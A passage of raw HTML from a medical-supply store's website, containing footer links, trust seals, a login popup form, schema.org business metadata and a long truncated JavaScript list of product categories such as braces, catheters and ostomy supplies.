                <div class="col footer-links item3">
                    <p tabindex="0">Our Programs</p>
                    <ul>
                        <li> <a href="/rewarddetails.html">HPFY Reward Program</a></li>
                        <li> <a href="/giving-day.html">Giving Day</a></li>
                        <li><a href="/hpfy-loyalty-program.html">Loyalty Program</a></li>
                        <li> <a href="/scholarship.html">HPFY Scholarship</a></li>
                        <li> <a href="/affiliateprogram.html">Affiliate Program</a></li>
                        <li> <a href="/auto-reorder.html">AutoShip</a></li>

                        <!-- <li><a href="/sweepstakes.html">Giveaway</a></li>-->

                    </ul>
                </div>

                <div class="col footer-links item4">
                    <p tabindex="0">Resources</p>
                    <ul class="">
                        <li><a href="/coupons.html">Coupons & Deals</a></li>
                        <li><a href="/view-articles.html">Articles</a></li>
                        <li><a href="/healthy-living-tidbits.html">Health Tips</a></li>
                        <li><a href="/fsa-flexible-spending-account.html">FSA Eligible</a></li>
                        
                        <li> <a href="/size-charts.html">Size Charts</a></li>
                        <li> <a href="/faq.htm">FAQ</a></li>
                        <li> <a href="/ask-the-experts-online-lessons-on-health-and-wellness">Ask the Expert</a></li>


                    </ul>
                </div>

            </div>

    <div class="footer-logo-container text-center">
        <div class="row row-cols-sm-3 row-cols-md-6 gx-2">
            <div class="col item1">

                <a class='' href='https://www.inc.com/profile/health-products-for-you' target="_blank"><img src='https://static.webareacontrol.com/Mobile/hpfy-store-inc1.webp' alt="Fastest-growing USA medical supply store – INC 500 recognition" title="Inch1" loading="lazy"></a>
            </div>
            <div class="col item2">
                <a class='' href='https://www.shopperapproved.com/reviews/healthproductsforyou.com/' target="_blank"><img src='https://static.webareacontrol.com/Mobile/shpper-approv-n.webp' alt="Shopper Approved – Best medical supplies online store" title="Shopper Approved" loading="lazy" width="115" height="50"></a>
            </div>
            <!--<div class="col item3">
              <img src='https://static.webareacontrol.com/Mobile/NoPath-1.webp' alt="Hpfy GSA" title="GSA" loading="lazy">-->
            <!--</div>-->
            
            <div class="col item4">
                <a class='' href='https://seal.digicert.com/seals/popup/?tag=HBFTJD_I&amp;url=www.healthproductsforyou.com&amp;lang=en' target="_blank">
                <img src='https://static.webareacontrol.com/Mobile/NoPath.webp' alt="Hpfy Secured" title="Secured" loading="lazy"></a>
            </div>
            <div class="col item5">
                
                <a class='' href='https://sealserver.trustwave.com/cert.php?customerId=2bcfd108773c43a788c629bfe37722be&size%20=105x54&style%20=' target="_blank">
                <img src='https://static.webareacontrol.com/commonimage/seal-trust-wave-4-may-1651651333574.png' alt="Secure & trusted Home medical supplies for safe shopping" title="SecureTrust" loading="lazy" width="91" height="40"></a>
            </div>
            
        </div>
    </div>


</div>



<div class="footer-content-information">
    <p class="mb-0" tabindex="0">
        Content on healthproductsforyou.com is for information only and should not be
        used as medical advice, to diagnose, or treat patients. The use of this website is subject to our shopping terms
        and privacy policy.
    </p>
</div>


<div class="clscheckertest" style="overflow-y: hidden; max-height:75px">
<div class="container-fluid container-fluid-x-margin container-fluid-m-margin container-fluid-no-margin  footer-copyright d-flex align-items-center justify-content-center">
    <p class="mb-0">
        &COPY; 2002 -  2025 HealthProductsForYou.com. All Rights Reserved. | Powered by Saevah</p>
    </p>
</div>

<div id="myaccount-cart-login-popup" style="display:none !important;">
    <div class="sing-up-popup-header card d-none" id="myaccount-popup">


        <div class="card-body box-aro arrow-top ">
            <i class="fa fa-times closesignbutton" aria-hidden="true"></i>
            <P class="login-heading">Login to My Account</P>
            <h6 class="card-inner-text">Enter your email and password</h6>
            <label class="CError text-danger d-none"><span class="d-none">CError</span></label>
            <input type="hidden" name="FormKey" value="=kmJeV3dllnc1dXZrB0IqhGZzpGZmNHahtmaoZGZzFGa8xHM" id="FrmKey" />
            <form>
                <div class="form-field">
                    <label for="email-Address" class="form-label">Email address</label>
                    <div class="input-group">
                        <span class="input-group-text" id="basic-addon5">
                            <i class="fa fa-envelope" aria-hidden="true"> </i>
                        </span>
                        <input type="text" placeholder="Email Address" class="form-control" data-val="true" data-val-length="" data-val-length-max="" data-val-required="" id="email-Address" name="email-Address" value="">
                    </div>
                    <label class="Email text-danger d-none">Please enter email</label>
                </div> 
                <div class="form-field">
                    <label for="UserPassword" class="form-label">Password</label>
                    <div class="input-group">
                        <span class="input-group-text" id="basic-addon4">
                            <i class="fa fa-lock" aria-hidden="true"></i>
                        </span>
                        <input type="password" placeholder="Password" class="form-control" data-val="true" data-val-length="" data-val-length-max="" data-v al-required="" name="UserPassword" id="UserPassword" value="" autocomplete="current-password">
                    </div>
                    <label class="Password text-danger d-none">Please enter password</label>
                </div>
                <div class="btn-container d-block">
                    <button class="btn my-btn btn-submit btn-branding" onclick="event.preventDefault(); LoginCheck();"> Sign in </button>
                    <div class="single-sign-in m-0 text-center">
                        <div class="btn-single-sign-in">
                            <div>
                                <span>
                                    <a onclick="CallFacebookscriptafterpageload()"> <img src="https://static.webareacontrol.com/Mobile/log-fb.webp" loading="lazy" alt="Hpfy_Facebook" title="Facebook">Facebook</a>
                                </span>
                            </div>
                            <div>
                                <span>
                                    <a onclick="event.preventDefault(); GoogleBtnClick();"> <img src="https://static.webareacontrol.com/Mobile/log-google.webp" loading="lazy" alt="Hpfy_Google" title="Google">Google</a>
                                </span>
                            </div>
                        </div>
                    </div>
                </div>
            </form>

            <div class="signuplink">
                <span class="d-inline-block f-16">
                    New Customer?
                    <a href="/myaccount/registration" class="account-link d-inline-block">Create your account</a>
                </span>
                <span class="f-password">
                    <a href="/MyAccount/forgotpassword" class="account-link d-inline-block">  Forgot password</a>
                </span>
            </div>
        </div>
    </div>
</div>


<script type="application/ld+json">{"@context": "https://schema.org","@type": "LocalBusiness","name": "Health Products For You","currenciesAccepted": "USD","openingHours": ["Mo-Su 00:00-24:00"],"address": {    "@type": "PostalAddress",    "streetAddress": "14 Fairfield Drive",    "addressLocality": "Brookfield",    "addressRegion": "CT",    "postalCode": "06804",    "addressCountry": "US"},"aggregateRating": {    "@type": "AggregateRating",    "ratingValue": "4.7",    "reviewCount": "95162",    "bestRating": "5",    "ratingCount": "116310"},"image": "https://cdns.webareacontrol.com/prodimages/Content/Images/image/HPFY-website-logo-6-nov-2020.png","logo": "https://cdns.webareacontrol.com/prodimages/Content/Images/image/HPFY-website-logo-6-nov-2020.png","telephone": "+1-866-316-0162","url": "https://www.healthproductsforyou.com","priceRange": "$"}</script>

<script type="application/ld+json">
{
  "@context": "http://schema.org",
  "@type": "Organization",
  "address": {
    "@type": "PostalAddress",
    "addressLocality": "Brookfield, Connecticut",
    "postalCode": "06804",
    "streetAddress": "14 Fairfield Drive",
	"addressCountry": "US"
  },
  "faxNumber": "+1-203-616-2851",
  "name": "Health Products For You",
     "contactPoint" : [
    { "@type" : "ContactPoint",
      "telephone" : "+1-866-316-0162",
      "contactType" : "Customer Service",
      "contactOption" : "TollFree",
      "areaServed" : "US"
    } ,
    {
      "@type" : "ContactPoint",
      "telephone" : "+1-203-616-2850",
      "contactType" : "customer service"
    } ],
    "url": "https://www.healthproductsforyou.com/",
    "sameAs": [ "https://www.facebook.com/HealthProductsForYou",
                "https://twitter.com/HPFY",
                "https://google.com/+Healthproductsforyou",
                "https://www.linkedin.com/in/healthproductsforyou",
                "https://www.pinterest.com/HPFY",
                "https://www.youtube.com/user/HealthProductsForYou"],

    "logo": "https://cdns.webareacontrol.com/prodimages/Content/Images/image/HPFY-website-logo-6-nov-2020.png",
    "aggregateRating" : {
     "@type": "AggregateRating",
            "ratingValue": "4.7",
            "reviewCount": "95162",
            "bestRating": "5",
            "ratingCount": "116310"
    }
	

}
</script>







</div>










    </footer>

    <!-- Google Tag Manager (noscript) -->
    <noscript>
        <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5RNGQ55" height="0" width="0" class="d-none"></iframe>
    </noscript>
    <!-- End Google Tag Manager (noscript) -->

    <link href="https://fonts.googleapis.com/icon?family=Material+Icons&display=swap" rel="stylesheet">









     
<script>
            var data = [{"TopCategoryId":3634,"id":3634,"name":"Health Care Products","parent_id":0,"depth":0,"RedirectUrl":"\/c-health-care-products.html","SortOrder":0},{"TopCategoryId":3480,"id":2353,"name":"Precuts And Preformed Splints","parent_id":1276,"depth":3,"RedirectUrl":"\/c-precuts-and-preformed-splints.html","SortOrder":0},{"TopCategoryId":3480,"id":2712,"name":"Splint Padding","parent_id":1276,"depth":3,"RedirectUrl":"\/c-splint-padding.html","SortOrder":0},{"TopCategoryId":3480,"id":2713,"name":"Splinting Thermoplastics","parent_id":1276,"depth":3,"RedirectUrl":"\/c-splinting-thermoplastics.html","SortOrder":0},{"TopCategoryId":3480,"id":2714,"name":"Splinting Accessories","parent_id":1276,"depth":3,"RedirectUrl":"\/c-splinting-accessories.html","SortOrder":0},{"TopCategoryId":3480,"id":430,"name":"Lymphedema Garments","parent_id":1044,"depth":3,"RedirectUrl":"\/c-lymphedema-garments.html","SortOrder":0},{"TopCategoryId":3480,"id":623,"name":"Gloves, Gauntlets and Armsleeves","parent_id":1044,"depth":3,"RedirectUrl":"\/c-gloves-gauntlets-and-armsleeves.html","SortOrder":0},{"TopCategoryId":3480,"id":1045,"name":"Lymphedema Pumps","parent_id":1044,"depth":3,"RedirectUrl":"\/c-lymphedema-pumps.html","SortOrder":0},{"TopCategoryId":3480,"id":295,"name":"Hot\/Cold Therapy Systems","parent_id":894,"depth":3,"RedirectUrl":"\/c-hotcold-packs-and-therapy-systems.html","SortOrder":0},{"TopCategoryId":3480,"id":2332,"name":"Home Gym and Exercise System","parent_id":388,"depth":3,"RedirectUrl":"\/c-home-gym-exercise-System.html","SortOrder":0},{"TopCategoryId":3480,"id":1168,"name":"Pantyhose","parent_id":234,"depth":3,"RedirectUrl":"\/c-pantyhose.html","SortOrder":0},{"TopCategoryId":3480,"id":446,"name":"Knob And Tap Turners","parent_id":2307,"depth":3,"RedirectUrl":"\/c-misc-medication-helpers.html","SortOrder":0},{"TopCategoryId":3480,"id":1013,"name":"Easy Openers","parent_id":2307,"depth":3,"RedirectUrl":"\/c-easy-openers.html","SortOrder":0},{"TopCategoryId":3480,"id":1125,"name":"Utensil Holders","parent_id":2307,"depth":3,"RedirectUrl":"\/c-assistive-devices.html","SortOrder":0},{"TopCategoryId":3480,"id":719,"name":"Dressing Aids","parent_id":857,"depth":3,"RedirectUrl":"\/c-misc-dressinggrooming-aids.html","SortOrder":0},{"TopCategoryId":3480,"id":852,"name":"Shoelaces and Fasteners","parent_id":857,"depth":3,"RedirectUrl":"\/c-shoelaces-and-fasteners.html","SortOrder":0},{"TopCategoryId":3480,"id":853,"name":"Hair Grooming Aids","parent_id":857,"depth":3,"RedirectUrl":"\/c-hairbrushes-and-combs.html","SortOrder":0},{"TopCategoryId":3480,"id":854,"name":"Shoehorn","parent_id":857,"depth":3,"RedirectUrl":"\/c-shoehorn.html","SortOrder":0},{"TopCategoryId":3480,"id":855,"name":"Zipper or Button Aid","parent_id":857,"depth":3,"RedirectUrl":"\/c-zipperbutton-aid.html","SortOrder":0},{"TopCategoryId":3480,"id":713,"name":"Drinking Aids","parent_id":712,"depth":3,"RedirectUrl":"\/c-drinking-aids.html","SortOrder":0},{"TopCategoryId":3480,"id":767,"name":"Overbed Tables","parent_id":457,"depth":3,"RedirectUrl":"\/c-overbed-tables.html","SortOrder":0},{"TopCategoryId":3480,"id":1126,"name":"Bed Rope Ladders","parent_id":457,"depth":3,"RedirectUrl":"\/c-bed-rope-ladders.html","SortOrder":0},{"TopCategoryId":3480,"id":856,"name":"Nail Care","parent_id":294,"depth":3,"RedirectUrl":"\/c-nail-care.html","SortOrder":0},{"TopCategoryId":3480,"id":2312,"name":"Eye Aids","parent_id":294,"depth":3,"RedirectUrl":"\/c-eye-aids.html","SortOrder":0},{"TopCategoryId":3480,"id":2313,"name":"Personal Hygiene Aids","parent_id":294,"depth":3,"RedirectUrl":"\/c-personal-hygiene-aids.html","SortOrder":0},{"TopCategoryId":3480,"id":700,"name":"Cervical Pillows","parent_id":3552,"depth":3,"RedirectUrl":"\/c-cervical-support-pillows.html","SortOrder":0},{"TopCategoryId":3480,"id":1093,"name":"Ankle Wrap","parent_id":1095,"depth":3,"RedirectUrl":"\/c-ankle-wrap.html","SortOrder":0},{"TopCategoryId":3480,"id":1096,"name":"AFO (Ankle-Foot Orthosis)","parent_id":1095,"depth":3,"RedirectUrl":"\/c-afo-ankle-foot-orthosis.html","SortOrder":0},{"TopCategoryId":3480,"id":1097,"name":"Ankle Stirrups","parent_id":1095,"depth":3,"RedirectUrl":"\/c-ankle-stirrups.html","SortOrder":0},{"TopCategoryId":3480,"id":1098,"name":"Ankle Lace-Up Braces","parent_id":1095,"depth":3,"RedirectUrl":"\/c-ankle-lace-up-braces.html","SortOrder":0},{"TopCategoryId":3480,"id":3574,"name":"Ankle Sleeves","parent_id":1095,"depth":3,"RedirectUrl":"\/c-ankle-sleeves.html","SortOrder":0},{"TopCategoryId":3480,"id":1057,"name":"Cast and Bandage Protectors","parent_id":1056,"depth":3,"RedirectUrl":"\/c-cast-and-bandage-protectors.html","SortOrder":0},{"TopCategoryId":3480,"id":1058,"name":"Casting Tapes","parent_id":1056,"depth":3,"RedirectUrl":"\/c-casting-tapes.html","SortOrder":0},{"TopCategoryId":3480,"id":1059,"name":"Undercast Padding","parent_id":1056,"depth":3,"RedirectUrl":"\/c-undercast-padding.html","SortOrder":0},{"TopCategoryId":3480,"id":3554,"name":"Arm and Shoulder Braces","parent_id":273,"depth":3,"RedirectUrl":"\/c-arm-and-shoulder-braces.html","SortOrder":0},{"TopCategoryId":3480,"id":3555,"name":"Shoulder Immobilizer","parent_id":273,"depth":3,"RedirectUrl":"\/c-shoulder-immobilizer.html","SortOrder":0},{"TopCategoryId":3480,"id":3566,"name":"Knee Braces","parent_id":271,"depth":3,"RedirectUrl":"\/c-knee-brace.html","SortOrder":0},{"TopCategoryId":3480,"id":3571,"name":"Knee Immobilizers","parent_id":271,"depth":3,"RedirectUrl":"\/c-knee-immobilizer.html","SortOrder":0},{"TopCategoryId":3480,"id":3572,"name":"Compression Knee Sleeves","parent_id":271,"depth":3,"RedirectUrl":"\/c-compression-knee-sleeves.html","SortOrder":0},{"TopCategoryId":3480,"id":3573,"name":"Knee Straps and Pads","parent_id":271,"depth":3,"RedirectUrl":"\/c-knee-straps-and-pads.html","SortOrder":0},{"TopCategoryId":3480,"id":3556,"name":"Elbow Braces","parent_id":269,"depth":3,"RedirectUrl":"\/c-elbow-braces.html","SortOrder":0},{"TopCategoryId":3480,"id":3557,"name":"Elbow Compression Sleeves","parent_id":269,"depth":3,"RedirectUrl":"\/c-elbow-compression-sleeves.html","SortOrder":0},{"TopCategoryId":3480,"id":3558,"name":"Elbow Straps and Pads","parent_id":269,"depth":3,"RedirectUrl":"\/c-elbow-straps-and-pads.html","SortOrder":0},{"TopCategoryId":3480,"id":3559,"name":"Wrist Brace","parent_id":268,"depth":3,"RedirectUrl":"\/c-wrist-brace.html","SortOrder":0},{"TopCategoryId":3480,"id":3561,"name":"Hand Supports and Splints","parent_id":268,"depth":3,"RedirectUrl":"\/c-hand-supports-and-splints.html","SortOrder":0},{"TopCategoryId":3480,"id":819,"name":"Backrest or Lumbar Cushions","parent_id":825,"depth":3,"RedirectUrl":"\/c-backrestlumbar-cushions.html","SortOrder":0},{"TopCategoryId":3480,"id":706,"name":"Invalid Cushion Rings","parent_id":817,"depth":3,"RedirectUrl":"\/c-invalid-cushion-rings.html","SortOrder":0},{"TopCategoryId":3480,"id":818,"name":"Abduction Pillow and Wedges","parent_id":817,"depth":3,"RedirectUrl":"\/c-abduction-pillow-and-wedges.html","SortOrder":0},{"TopCategoryId":3480,"id":1699,"name":"Seat Cushion","parent_id":817,"depth":3,"RedirectUrl":"\/c-seat-cushion.html","SortOrder":0},{"TopCategoryId":3480,"id":3564,"name":"Hip Abduction Braces","parent_id":804,"depth":3,"RedirectUrl":"\/c-hip-abduction-braces.html","SortOrder":0},{"TopCategoryId":3480,"id":3565,"name":"Hip Pads and Protectors","parent_id":804,"depth":3,"RedirectUrl":"\/c-hip-pads-and-protectors.html","SortOrder":0},{"TopCategoryId":3480,"id":3562,"name":"Thumb Braces and Splints","parent_id":698,"depth":3,"RedirectUrl":"\/c-thumb-braces-and-splints.html","SortOrder":0},{"TopCategoryId":3480,"id":3563,"name":"Finger Splints and Sleeves","parent_id":698,"depth":3,"RedirectUrl":"\/c-finger-splints-and-sleeves.html","SortOrder":0},{"TopCategoryId":3478,"id":3693,"name":"Disposable Underpads","parent_id":1109,"depth":3,"RedirectUrl":"\/c-disposable-underpad.html","SortOrder":0},{"TopCategoryId":3478,"id":3694,"name":"Washable Underpads","parent_id":1109,"depth":3,"RedirectUrl":"\/c-washable-underpads.html","SortOrder":0},{"TopCategoryId":3478,"id":3695,"name":"Waterproof Mattress Protector","parent_id":1109,"depth":3,"RedirectUrl":"\/c-waterproof-mattress-protector.html","SortOrder":0},{"TopCategoryId":3478,"id":1332,"name":"Pull Up Diapers","parent_id":726,"depth":3,"RedirectUrl":"\/c-protective-underwear-and-pants.html","SortOrder":0},{"TopCategoryId":3478,"id":3689,"name":"Pantiliners","parent_id":216,"depth":3,"RedirectUrl":"\/c-pantiliner.html","SortOrder":0},{"TopCategoryId":3478,"id":3690,"name":"Booster Pads","parent_id":216,"depth":3,"RedirectUrl":"\/c-booster-pad.html","SortOrder":0},{"TopCategoryId":3478,"id":3691,"name":"Male Guards","parent_id":216,"depth":3,"RedirectUrl":"\/c-male-guard.html","SortOrder":0},{"TopCategoryId":3478,"id":3692,"name":"Bladder Control Pads","parent_id":216,"depth":3,"RedirectUrl":"\/c-bladder-control-pad.html","SortOrder":0},{"TopCategoryId":3478,"id":3062,"name":"Gastrostomy Tube","parent_id":310,"depth":3,"RedirectUrl":"\/c-gastrostomy-tube.html","SortOrder":0},{"TopCategoryId":3478,"id":3063,"name":"Nasogastric Tube","parent_id":310,"depth":3,"RedirectUrl":"\/c-nasogastric-tube.html","SortOrder":0},{"TopCategoryId":3478,"id":3064,"name":"Jejunostomy Tube","parent_id":310,"depth":3,"RedirectUrl":"\/c-jejunostomy-tube.html","SortOrder":0},{"TopCategoryId":3478,"id":3065,"name":"Nasojejunal Tube","parent_id":310,"depth":3,"RedirectUrl":"\/c-nasojejunal-tube.html","SortOrder":0},{"TopCategoryId":3478,"id":3282,"name":"Urostomy Pouches","parent_id":3281,"depth":3,"RedirectUrl":"\/c-urostomy-ostomy-pouch.html","SortOrder":0},{"TopCategoryId":3478,"id":3283,"name":"Colostomy Pouches","parent_id":3281,"depth":3,"RedirectUrl":"\/c-colostomy-ostomy-pouch.html","SortOrder":0},{"TopCategoryId":3478,"id":3284,"name":"Ileostomy Pouches","parent_id":3281,"depth":3,"RedirectUrl":"\/c-ileostomy-ostomy-pouches.html","SortOrder":0},{"TopCategoryId":3478,"id":3285,"name":"Drainable Pouches","parent_id":3281,"depth":3,"RedirectUrl":"\/c-drainable-ostomy-pouches.html","SortOrder":0},{"TopCategoryId":3478,"id":3286,"name":"Closed Pouches","parent_id":3281,"depth":3,"RedirectUrl":"\/c-closed-ostomy-pouches.html","SortOrder":0},{"TopCategoryId":3478,"id":3268,"name":"Standard Skin Barriers","parent_id":3267,"depth":3,"RedirectUrl":"\/c-standard-skin-barriers.html","SortOrder":0},{"TopCategoryId":3478,"id":3269,"name":"Extended Wear Barriers","parent_id":3267,"depth":3,"RedirectUrl":"\/c-extended-wear-barriers.html","SortOrder":0},{"TopCategoryId":3478,"id":3271,"name":"Cut to Fit Barriers","parent_id":3267,"depth":3,"RedirectUrl":"\/c-cut-to-fit-barriers.html","SortOrder":0},{"TopCategoryId":3478,"id":3277,"name":"Barrier Discs","parent_id":3267,"depth":3,"RedirectUrl":"\/c-abarrier-discs.html","SortOrder":0},{"TopCategoryId":3478,"id":3278,"name":"Barrier Strips","parent_id":3267,"depth":3,"RedirectUrl":"\/c-barriers-strips.html","SortOrder":0},{"TopCategoryId":3478,"id":176,"name":"Coloplast Two-Piece","parent_id":1296,"depth":3,"RedirectUrl":"\/c-coloplast-two-piece.html","SortOrder":0},{"TopCategoryId":3478,"id":200,"name":"Cymed Two-Piece","parent_id":1296,"depth":3,"RedirectUrl":"\/c-cymed-two-piece.html","SortOrder":0},{"TopCategoryId":3478,"id":361,"name":"Genairex Two-Piece","parent_id":1296,"depth":3,"RedirectUrl":"\/c-genairex-two-piece.html","SortOrder":0},{"TopCategoryId":3478,"id":514,"name":"Other Two-Piece","parent_id":1296,"depth":3,"RedirectUrl":"\/c-other-two-piece.html","SortOrder":0},{"TopCategoryId":3478,"id":524,"name":"Marlen Two Piece","parent_id":1296,"depth":3,"RedirectUrl":"\/c-marlen-two-piece.html","SortOrder":0},{"TopCategoryId":3478,"id":199,"name":"Cymed One-Piece","parent_id":1295,"depth":3,"RedirectUrl":"\/c-cymed-one-piece.html","SortOrder":0},{"TopCategoryId":3478,"id":362,"name":"Genairex One-Piece","parent_id":1295,"depth":3,"RedirectUrl":"\/c-genairex-one-piece.html","SortOrder":0},{"TopCategoryId":3478,"id":513,"name":"Other One-Piece","parent_id":1295,"depth":3,"RedirectUrl":"\/c-other-one-piece.html","SortOrder":0},{"TopCategoryId":3478,"id":520,"name":"Marlen One-Piece","parent_id":1295,"depth":3,"RedirectUrl":"\/c-marlen-one-piece.html","SortOrder":0},{"TopCategoryId":3478,"id":2717,"name":"Topical Skin Adhesives","parent_id":2716,"depth":3,"RedirectUrl":"\/c-topical-skin-adhesives.html","SortOrder":0},{"TopCategoryId":3478,"id":2718,"name":"Skin Closure Strips","parent_id":2716,"depth":3,"RedirectUrl":"\/c-skin-closure-strips.html","SortOrder":0},{"TopCategoryId":3478,"id":3625,"name":"Sutures","parent_id":2716,"depth":3,"RedirectUrl":"\/c-suture.html","SortOrder":0},{"TopCategoryId":3478,"id":3202,"name":"Straight Tip Catheters","parent_id":2781,"depth":3,"RedirectUrl":"\/c-straight-tip-catheters.html","SortOrder":1},{"TopCategoryId":3478,"id":1295,"name":"One-Piece Ostomy System","parent_id":72,"depth":2,"RedirectUrl":"\/c-one-piece-system.html","SortOrder":1},{"TopCategoryId":3478,"id":3701,"name":"Adult Diapers For Men","parent_id":726,"depth":3,"RedirectUrl":"\/c-adult-diapers-for-men.html","SortOrder":1},{"TopCategoryId":3480,"id":871,"name":"Lumbar Support Belts","parent_id":825,"depth":3,"RedirectUrl":"\/c-criss-cross-supports.html","SortOrder":1},{"TopCategoryId":3479,"id":254,"name":"Nebulizer","parent_id":251,"depth":3,"RedirectUrl":"\/c-nebulizer.html","SortOrder":1},{"TopCategoryId":3480,"id":714,"name":"Easy Grip Utensils","parent_id":712,"depth":3,"RedirectUrl":"\/c-easy-grip-utensils.html","SortOrder":1},{"TopCategoryId":3480,"id":606,"name":"Massage Chairs","parent_id":605,"depth":3,"RedirectUrl":"\/c-massage-chairs.html","SortOrder":1},{"TopCategoryId":3478,"id":3478,"name":"Medical Supplies","parent_id":0,"depth":0,"RedirectUrl":"\/c-medical-supplies.html","SortOrder":1},{"TopCategoryId":3479,"id":3479,"name":"Health and Wellness","parent_id":0,"depth":0,"RedirectUrl":"\/c-health-and-wellness.html","SortOrder":2},{"TopCategoryId":3480,"id":607,"name":"Electric Massager","parent_id":605,"depth":3,"RedirectUrl":"\/c-electric-massager.html","SortOrder":2},{"TopCategoryId":3480,"id":608,"name":"Manual Massagers","parent_id":605,"depth":3,"RedirectUrl":"\/c-manual-massagers.html","SortOrder":2},{"TopCategoryId":3480,"id":766,"name":"Foot Massagers","parent_id":605,"depth":3,"RedirectUrl":"\/c-foot-massagers.html","SortOrder":2},{"TopCategoryId":3480,"id":899,"name":"Cold Therapy and Cold Packs","parent_id":894,"depth":3,"RedirectUrl":"\/c-cold-therapycold-packs.html","SortOrder":2},{"TopCategoryId":3480,"id":2321,"name":"Feeding Assist","parent_id":712,"depth":3,"RedirectUrl":"\/c-feeding-assist.html","SortOrder":2},{"TopCategoryId":3478,"id":6,"name":"Wound Care","parent_id":3478,"depth":1,"RedirectUrl":"\/c-wound-care.html","SortOrder":2},{"TopCategoryId":3480,"id":827,"name":"Rib Support Belt","parent_id":825,"depth":3,"RedirectUrl":"\/c-rib-beltsupport.html","SortOrder":2},{"TopCategoryId":3478,"id":3702,"name":"Adult Diapers For Women","parent_id":726,"depth":3,"RedirectUrl":"\/c-adult-diapers-for-women.html","SortOrder":2},{"TopCategoryId":3478,"id":1297,"name":"Post-Operative System","parent_id":72,"depth":2,"RedirectUrl":"\/c-post-operative-system.html","SortOrder":2},{"TopCategoryId":3478,"id":3199,"name":"Coude Tip Catheters","parent_id":2781,"depth":3,"RedirectUrl":"\/c-coude-tip-catheters.html","SortOrder":2},{"TopCategoryId":3478,"id":3213,"name":"Olive Tip Catheters","parent_id":2781,"depth":3,"RedirectUrl":"\/c-olive-tip-catheters.html","SortOrder":3},{"TopCategoryId":3478,"id":1317,"name":"Ostomy Belts","parent_id":72,"depth":2,"RedirectUrl":"\/c-ostomy-belts.html","SortOrder":3},{"TopCategoryId":3478,"id":3696,"name":"Adult Diapers With Tabs","parent_id":726,"depth":3,"RedirectUrl":"\/c-adult-diapers-with-tabs.html","SortOrder":3},{"TopCategoryId":3480,"id":823,"name":"Clavicle Support","parent_id":273,"depth":3,"RedirectUrl":"\/c-clavicle-support.html","SortOrder":3},{"TopCategoryId":3480,"id":725,"name":"Plates and Bowls","parent_id":712,"depth":3,"RedirectUrl":"\/c-plates-and-bowls.html","SortOrder":3},{"TopCategoryId":3480,"id":3480,"name":"Rehab and Therapy Supplies","parent_id":0,"depth":0,"RedirectUrl":"\/c-rehab-and-therapy.html","SortOrder":3},{"TopCategoryId":3480,"id":898,"name":"Heat Therapy and Hot Packs","parent_id":894,"depth":3,"RedirectUrl":"\/c-heat-therapyhot-packs.html","SortOrder":3},{"TopCategoryId":3480,"id":2840,"name":"Hot and Cold Packs","parent_id":894,"depth":3,"RedirectUrl":"\/c-hot-and-cold-packs.html","SortOrder":4},{"TopCategoryId":3480,"id":3821,"name":"Smart Water Bottles","parent_id":712,"depth":3,"RedirectUrl":"\/c-smart-water-bottles.html","SortOrder":4},{"TopCategoryId":3480,"id":2184,"name":"Sacroiliac Belt","parent_id":804,"depth":3,"RedirectUrl":"\/c-sacroiliac-belt.html","SortOrder":4},{"TopCategoryId":3478,"id":455,"name":"Incontinence","parent_id":3478,"depth":1,"RedirectUrl":"\/c-incontinence.html","SortOrder":4},{"TopCategoryId":3478,"id":3698,"name":"Adult Swim Diapers","parent_id":726,"depth":3,"RedirectUrl":"\/c-adult-swim-diapers.html","SortOrder":4},{"TopCategoryId":3478,"id":3201,"name":"Round Tip Catheters","parent_id":2781,"depth":3,"RedirectUrl":"\/c-round-tip-catheters.html","SortOrder":4},{"TopCategoryId":3478,"id":2776,"name":"Pocket Catheters","parent_id":2781,"depth":3,"RedirectUrl":"\/c-pocket-catheters.html","SortOrder":5},{"TopCategoryId":3478,"id":3697,"name":"Belted Undergarments","parent_id":726,"depth":3,"RedirectUrl":"\/c-belted-undergarment.html","SortOrder":5},{"TopCategoryId":3480,"id":1128,"name":"Hernia Support","parent_id":825,"depth":3,"RedirectUrl":"\/c-hernia-support.html","SortOrder":5},{"TopCategoryId":3478,"id":19,"name":"Urologicals","parent_id":3478,"depth":1,"RedirectUrl":"\/c-urological-disorders.html","SortOrder":5},{"TopCategoryId":3480,"id":826,"name":"Posture Corrector","parent_id":825,"depth":3,"RedirectUrl":"\/c-posture-corrector.html","SortOrder":6},{"TopCategoryId":3478,"id":1296,"name":"Two-Piece Ostomy System","parent_id":72,"depth":2,"RedirectUrl":"\/c-two-piece-system.html","SortOrder":6},{"TopCategoryId":3478,"id":2782,"name":"Hydrophilic Catheters","parent_id":2781,"depth":3,"RedirectUrl":"\/c-hydrophilic-catheters.html","SortOrder":6},{"TopCategoryId":3478,"id":2783,"name":"Texas Catheters","parent_id":2781,"depth":3,"RedirectUrl":"\/c-texas-catheters.html","SortOrder":7},{"TopCategoryId":3478,"id":3267,"name":"Skin Barrier\/Wafers","parent_id":72,"depth":2,"RedirectUrl":"\/c-ostomy-skin-barrierwafers.html","SortOrder":7},{"TopCategoryId":3478,"id":3281,"name":"Ostomy Pouches","parent_id":72,"depth":2,"RedirectUrl":"\/c-pouch-type.html","SortOrder":8},{"TopCategoryId":3478,"id":72,"name":"Ostomy","parent_id":3478,"depth":1,"RedirectUrl":"\/c-ostomy-product-suppliers.html","SortOrder":8},{"TopCategoryId":3480,"id":272,"name":"Lifting Support Belts","parent_id":825,"depth":3,"RedirectUrl":"\/c-misc-back-and-abdominal.html","SortOrder":8},{"TopCategoryId":3478,"id":2804,"name":"Red Rubber Catheters","parent_id":2781,"depth":3,"RedirectUrl":"\/c-red-rubber-catheters.html","SortOrder":8},{"TopCategoryId":3478,"id":3205,"name":"Funnel End Catheters","parent_id":2781,"depth":3,"RedirectUrl":"\/c-funnel-end-catheters.html","SortOrder":9},{"TopCategoryId":3478,"id":1299,"name":"Ostomy Accessories","parent_id":72,"depth":2,"RedirectUrl":"\/c-ostomy-accessories.html","SortOrder":9},{"TopCategoryId":3478,"id":3699,"name":"Washable Incontinence Underwear","parent_id":726,"depth":3,"RedirectUrl":"\/c-washable-incontinence-underwear.html","SortOrder":9},{"TopCategoryId":3478,"id":1303,"name":"Ostomy Powder, Paste and Protectants","parent_id":72,"depth":2,"RedirectUrl":"\/c-ostomy-powder-paste-and-protectants.html","SortOrder":10},{"TopCategoryId":3478,"id":305,"name":"Enteral Feeding","parent_id":3478,"depth":1,"RedirectUrl":"\/c-enteral-feeding.html","SortOrder":10},{"TopCategoryId":3478,"id":1312,"name":"Irrigation and Drainage 